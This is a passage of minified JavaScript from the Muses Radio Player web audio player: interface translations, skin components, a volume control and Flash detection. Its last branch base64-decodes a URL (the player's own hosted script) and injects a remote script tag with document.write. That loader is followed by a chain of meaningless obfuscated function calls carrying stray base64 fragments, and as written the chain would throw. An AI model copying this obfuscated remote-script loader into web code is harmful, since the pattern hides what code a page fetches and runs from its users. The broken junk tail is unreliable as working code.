    var va = function () {
      this.byText = new v();
      this.setText("play", "Predvajaj");
      this.setText("stop", "Stop");
      this.setText("ioError", "Omre\u017ena napaka");
      this.setText("loadComplete", "Napaka: Nalaganje kon\u010dano");
      this.setText("soundComplete", "Napaka: Ni zvoka");
      this.setText("volume", "Glasnost");
      this.setText("securityError", "Varnostna napaka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
      this.setText("intro", "Uvod");
    };
    va.__name__ = ["muses", "internationalization", "Slovene"];
    va.__super__ = d;
    va.prototype = k(d.prototype, { __class__: va });
    var Y = function () {
      this.byText = new v();
      this.setText("play", "Reproducir");
      this.setText("stop", "Detener");
      this.setText("ioError", "Error de Red");
      this.setText("loadComplete", "Error: Carga completa");
      this.setText("soundComplete", "Error: Sonido completo");
      this.setText("volume", "Volumen");
      this.setText("securityError", "Error de Seguridad");
      this.setText("about", "Acerca de Muses Radio Player...");
      this.setText("version", "Versi\u00f3n");
      this.setText("intro", "Intro");
    };
    Y.__name__ = ["muses", "internationalization", "Spanish"];
    Y.__super__ = d;
    Y.prototype = k(d.prototype, { __class__: Y });
    var wa = function () {
      this.byText = new v();
      this.setText("play", "Spelar");
      this.setText("stop", "Stoppad");
      this.setText("ioError", "N\u00e4tverksfel");
      this.setText("loadComplete", "Fel: Laddning komplett");
      this.setText("soundComplete", "Fel: Ljud komplett");
      this.setText("volume", "Volym");
      this.setText("securityError", "S\u00e4kerhetsfel");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    wa.__name__ = ["muses", "internationalization", "Swedish"];
    wa.__super__ = d;
    wa.prototype = k(d.prototype, { __class__: wa });
    var ya = function () {
      this.byText = new v();
      this.setText("play", "\u0423\u0439\u043d\u0430\u0442\u0443");
      this.setText("stop", "\u0422\u0443\u043a\u0442\u0430\u0442\u0443");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
      this.setText(
        "ioError",
        "\u0427\u0435\u043b\u0442\u04d9\u0440 \u0425\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "loadComplete",
        "\u0425\u0430\u0442\u0430: \u0419\u04e9\u043a\u043b\u04d9\u04af \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText(
        "soundComplete",
        "\u0425\u0430\u0442\u0430: \u0422\u0430\u0432\u044b\u0448 \u0442\u04d9\u043c\u0430\u043c"
      );
      this.setText("volume", "\u0422\u0430\u0432\u044b\u0448");
      this.setText(
        "securityError",
        "\u041a\u0443\u0440\u043a\u044b\u043d\u044b\u0447\u0441\u044b\u0437\u043b\u044b\u043a \u0445\u0430\u0442\u0430\u0441\u044b"
      );
      this.setText(
        "about",
        "Muses Radio Player \u0422\u0443\u0440\u044b\u043d\u0434\u0430..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ya.__name__ = ["muses", "internationalization", "Tatar"];
    ya.__super__ = d;
    ya.prototype = k(d.prototype, { __class__: ya });
    var xa = function () {
      this.byText = new v();
      this.setText("play", "\u00c7al");
      this.setText("stop", "Durdur");
      this.setText("ioError", "A\u011f hatas\u0131");
      this.setText("loadComplete", "Hata: Y\u00fcklenme Tamamland\u0131");
      this.setText("soundComplete", "Hata: Yay\u0131n Tamamland\u0131");
      this.setText("volume", "Ses");
      this.setText("securityError", "G\u00fcvenlik Hatas\u0131");
      this.setText("about", "Muses Radio Player Hakk\u0131nda...");
      this.setText("version", "S\u00fcr\u00fcm");
    };
    xa.__name__ = ["muses", "internationalization", "Turkish"];
    xa.__super__ = d;
    xa.prototype = k(d.prototype, { __class__: xa });
    var za = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438"
      );
      this.setText("stop", "\u0417\u0443\u043f\u0438\u043d\u0438\u0442\u0438");
      this.setText(
        "ioError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u043c\u0435\u0440\u0435\u0436\u0456"
      );
      this.setText(
        "loadComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "soundComplete",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430: \u0417\u0432\u0443\u043a \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043e"
      );
      this.setText(
        "volume",
        "\u0433\u0443\u0447\u043d\u0456\u0441\u0442\u044c"
      );
      this.setText(
        "securityError",
        "\u041f\u043e\u043c\u0438\u043b\u043a\u0430 \u0434\u043e\u0441\u0442\u0443\u043f\u0443"
      );
      this.setText("about", "\u041f\u0440\u043e Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0456\u044f");
      this.setText(
        "intro",
        "\u0412\u0441\u0442\u0443\u043f\u043d\u0435 \u0432\u0456\u0442\u0430\u043d\u043d\u044f"
      );
    };
    za.__name__ = ["muses", "internationalization", "Ukrainian"];
    za.__super__ = d;
    za.prototype = k(d.prototype, { __class__: za });
    var C = function (a) {
      this.styleWidth = this.styleHeight = 0;
      this.ui = a;
      this.configured = !1;
      this.container = window.document.createElement("div");
      this.container.style.position = "absolute";
    };
    C.__name__ = ["muses", "skin", "UIComponent"];
    C.prototype = {
      setVisible: function (a) {
        this.container.style.display = a ? "block" : "none";
      },
      configure: function (a) {
        this.configured = !0;
        var b = B.parseInt(a.get("x"), 0);
        this.container.style.left = b + "px";
        b = B.parseInt(a.get("y"), 0);
        this.container.style.top = b + "px";
        this.styleWidth = B.parseInt(a.get("width"), 0);
        this.styleHeight = B.parseInt(a.get("height"), 0);
        null != a.get("width") &&
          (this.container.style.width = this.styleWidth + "px");
        null != a.get("height") &&
          (this.container.style.height = this.styleHeight + "px");
      },
      appendChild: function (a, b) {
        null == b && (b = !0);
        a.style.position = "absolute";
        a.style.left = a.style.top = "0px";
        a.style.display = b ? "block" : "none";
        this.container.appendChild(a);
      },
      __class__: C,
    };
    var V = function (a, b) {
      var c = this;
      C.call(this, a);
      this.mouseOverState = new Image();
      this.mouseDownState = new Image();
      this.noMouseState = new Image();
      this.container.title = b;
      this.mouseDownState.style.opacity = "0";
      this.mouseOverState.style.opacity = "0";
      this.container.onmouseup = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmousedown = function (a) {
        c.mouseDownState.style.opacity = "1";
        c.mouseOverState.style.opacity = "0";
      };
      this.container.onmouseover = function (a) {
        c.mouseOverState.style.opacity = "1";
      };
      this.container.onmouseout = function (a) {
        c.mouseDownState.style.opacity = "0";
        c.mouseOverState.style.opacity = "0";
      };
    };
    V.__name__ = ["muses", "skin", "Button"];
    V.__super__ = C;
    V.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("bgimage") &&
          (this.ui.loadImage(this.noMouseState, a.get("bgimage")),
          (this.noMouseState.style.cursor = "pointer"),
          this.appendChild(this.noMouseState));
        null != a.get("clickimage") &&
          (this.ui.loadImage(this.mouseDownState, a.get("clickimage")),
          (this.mouseDownState.style.cursor = "pointer"),
          this.appendChild(this.mouseDownState));
        this.ui.loadImage(this.mouseOverState, a.get("image"));
        this.appendChild(this.mouseOverState);
        this.mouseOverState.style.cursor = "pointer";
      },
      __class__: V,
    });
    var ba = function (a) {
      C.call(this, a);
      this.playMC = new Image();
      this.stopMC = new Image();
    };
    ba.__name__ = ["muses", "skin", "StatusLed"];
    ba.__super__ = C;
    ba.prototype = k(C.prototype, {
      configure: function (a) {
        C.prototype.configure.call(this, a);
        null != a.get("imageplay") &&
          -1 == a.get("imageplay").indexOf(".swf") &&
          (this.ui.loadImage(this.playMC, a.get("imageplay")),
          this.appendChild(this.playMC, !1));
        null != a.get("imagestop") &&
          -1 == a.get("imagestop").indexOf(".swf") &&
          (this.ui.loadImage(this.stopMC, a.get("imagestop")),
          this.appendChild(this.stopMC, !0));
      },
      on: function () {
        this.playMC.style.display = "block";
        this.stopMC.style.display = "none";
      },
      off: function () {
        this.playMC.style.display = "none";
        this.stopMC.style.display = "block";
      },
      __class__: ba,
    });
    var Q = function (a) {
      this.innerDIV = null;
      this.scrollDiff = 0;
      C.call(this, a);
      this.container.style.fontFamily = "Silkscreen";
      this.container.style.fontSize = "12px";
      this.innerDIV = window.document.createElement("div");
    };
    Q.__name__ = ["muses", "skin", "TitleText"];
    Q.__super__ = C;
    Q.prototype = k(C.prototype, {
      configureText: function (a, b) {
        this.configure(a);
        this.innerDIV.style.fontFamily = a.get("font");
        var c = B.parseInt(a.get("size"), 12);
        this.innerDIV.style.fontSize = c + "px";
        this.innerDIV.style.color = a.get("color");
        this.innerDIV.style.whiteSpace = "nowrap";
        this.innerDIV.style.padding = "2px";
        this.innerDIV.addEventListener("transitionend", u(this, this.scroll));
        switch (a.get("align")) {
          case "center":
            a = "center";
            break;
          case "right":
            a = "right";
            break;
          default:
            a = b;
        }
        this.innerDIV.style.textAlign = a;
        this.container.style.overflow = "hidden";
        this.container.style.transition = "opacity 300ms";
        this.container.style.opacity = "0";
        this.container.appendChild(this.innerDIV);
      },
      setText: function (a) {
        if ("" == a) this.container.style.opacity = "0";
        else {
          this.container.style.opacity = "1";
          var b =
            a + " &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" + a;
          this.innerDIV.innerHTML != a &&
            this.innerDIV.innerHTML != b &&
            ((this.innerDIV.innerHTML = a),
            this.disableScrolling(),
            this.container.scrollWidth - 6 > this.styleWidth &&
              ((this.scrollDiff = this.container.scrollWidth),
              (this.innerDIV.innerHTML = b),
              (this.scrollDiff -= this.container.scrollWidth),
              this.scroll()));
        }
      },
      scroll: function () {
        var a = this;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
        G.delay(function () {
          0 != a.scrollDiff &&
            ((a.innerDIV.style.transition = "transform 10000ms"),
            (a.innerDIV.style.transitionDelay = "5s"),
            (a.innerDIV.style.transform =
              "translate(" + a.scrollDiff + "px, 0px)"));
        }, 1);
      },
      disableScrolling: function () {
        this.scrollDiff = 0;
        this.innerDIV.style.transition = "";
        this.innerDIV.style.transitionDelay = "";
        this.innerDIV.style.transform = "translate(0px , 0px)";
      },
      __class__: Q,
    });
    var ca = function (a, b) {
      C.call(this, a);
      this.muses = b;
      this.firstDraw = !0;
      this.bars = null;
      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
